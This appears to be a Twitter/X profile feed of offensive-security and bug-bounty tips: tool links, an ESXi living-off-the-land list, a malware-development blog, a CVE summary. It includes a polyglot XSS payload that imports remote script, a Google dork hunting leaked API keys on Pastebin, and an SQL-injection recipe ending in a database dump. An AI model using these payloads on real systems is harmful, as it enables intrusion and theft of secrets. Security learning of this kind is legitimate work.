Deepak Mourya
@Dpakmrya
Followers
33
Following
277
Media
6
Statuses
229
🛠️ LOLESXi: Living Off The Land ESXi A comprehensive list of binaries/scripts natively available in VMware ESXi that adversaries have utilized in their operations By @blueteam0ps_ and @wietze
https://t.co/LAYtTQMO2i
2
170
627

Use this #XSS payload to pop alert boxes EVERYWHERE! 😎 🏆 JavaScript://%250A/*?'/*\'/*"/*\"/*`/*\`/*%26apos;)/*<!--></Title/</Style/</Script/</textArea/</iFrame/</noScript>\74k<K/contentEditable/autoFocus/OnFocus=/*${/*/;{/**/(import(/https:\\ https://t.co/GFfWFhdpK2))}//\76-->
9
89
351
🌟SQLi_Sleeps🌟 👉It is a simple script that allow to find SQLi vulnerabilities, obtaining the response time greater than 20 seconds per medium and time-based injection. 📥 https://t.co/OcmjLUDPU9 📥 https://t.co/Pz9cWGL18l
#bugbountytip #bugbountytips #ethicalhacking #sqli
2
56
226
Recon Tool: go-dork🔥🔥☄️☄️ #Day5 Go-dork by dwisiswant0 is a powerful and efficient command-line tool written in the Go programming language. It is designed to be the fastest dork scanner available, streamlining the process of conducting advanced Google dork queries. The
5
112
452
One good way to initial access is by using msi Shenanigans , it’s getting popular nowadays by hackers to get initial access, i have written a blog, explaining how can we exploit msi shenanigans. https://t.co/jpgQ4NSFBC
#redteaming #malware #initialaccess
dpakmrya.medium.com
First of all I would like to tell that Some EDRs still don’t seem to support MOTW which could be used to prevent MSI’s execution, as…
0
0
3

I was interested to learn more about Vectored Exception Handling and how it can be used in malware development. Hence my first blog post of the year entitled "Syscalls via Vectored Exception Handling". https://t.co/VGE7ZQnwGz
#redteam
redops.at
2
96
289
Google Dork to check for Pastebin leaks! 🤓 site:pastebin[.]com ".tesla[.]com" api
0
29
141
Here's 2 tools you can use to effectively find sensitive information in JS files: 1️⃣ Hakrawler - Extracting JavaScript files. 🔗Link : https://t.co/FebhrUA0c6 2️⃣ LinkFinder - Finding Endpoints in JS files. 🔗Link : https://t.co/PM2uVuhQUC Do you use anything else? Let us know
github.com
A python script that finds endpoints in JavaScript files - GerbenJavado/LinkFinder
2
36
144
File Upload Cheatsheet Where to find In upload file feature, for example upload photo profile feature How to exploit read also this pdf it conayin a many of ideas 1- https://t.co/GiCuJ2vdS3 by 0xAwali 2- https://t.co/L9H3PGU7AO by ebrahim hegazy
3
63
248
🌟Subdominator🌟 is a powerful tool for passive subdomain enumeration during bug hunting and reconnaissance processes. 📥 https://t.co/kR0s4gCt9O
#bugbountytip #bugbountytips #ethicalhacking #CyberSecurity #Pentesting #sqli #xss #CyberSecurityAwareness #bugbounty #GitHub #offsec
1
51
170
Free online tools to identify a city from an uploaded photo using AI: https://t.co/Wad0fr1ZSs
https://t.co/dBCTblzmc8
#osint #geoint
9
135
366
GitHub - ImAyrix/fallparams: Find All Parameters - Tool to crawl pages, find potential parameters and generate a custom target parameter wordlist https://t.co/0edOUEr7oM
github.com
Find All Parameters - Tool to crawl pages, find potential parameters and generate a custom target parameter wordlist - GitHub - ImAyrix/fallparams: Find All Parameters - Tool to crawl pages, find ...
1
34
132
if you are testing a payment system or a shop, check the whitepaper that @irsdl had written: https://t.co/7DEJ4XfHzJ
#bugbountytips #BugBounty #bugbountytip #bugbounty #Datasecurity #infosec #cybersecurity #pentesting #oscp #informationsecurity #hacking #cissp #redteam
2
29
87
⛔ Bug Bounty Reports Templates ⚡️ https://t.co/FIz2gZ3nP9 ⛔⛔ #bugbountytips #BugBounty #bugbountytip #infosec #CyberSecurity #infosec #cybersecurity #cybersecuritytips #pentesting #redteam #informationsecurity #CyberSec #networking #networksecurity #infosecurity #cyberattacks
0
33
98
If your plan is to learn reverse engineering this year check out the resources I collected while learning RE: https://github[dot]com/HACKE-RC/awesome-reversing
12
318
1K
CVE-2023-51467: Apache OfBiz Auth Bypass and RCE Severity: critical (CVSS 9.8) Root cause: https://t.co/7XkosqCFKy Mitigation: Upgrade Apache OFBiz Ref: https://t.co/oUWnDXn08a
1
83
289
🚨40,000+ Nuclei templates for security scanning and detection across diverse web applications and services🚨 📥 https://t.co/vXvOXiriP8
#bugbountytip #bugbountytips #ethicalhacking #CyberSecurity #Pentesting #sqli #xss #CyberSecurityAwareness #bugbounty #ssrf #AEM
github.com
40,000+ Nuclei templates for security scanning and detection across diverse web applications and services - linuxadi/40k-nuclei-templates
4
115
373

SQLi.. 1. original parameter --> content-length:9230 2. inject: and 1=1 # --> content-length:9230 3. inject: and 1=2 # --> content-length:4766 4. Now, sqlmap turn --> Dump the whole databases #bugbountytip #bugbounty #Pentesting
3
50
204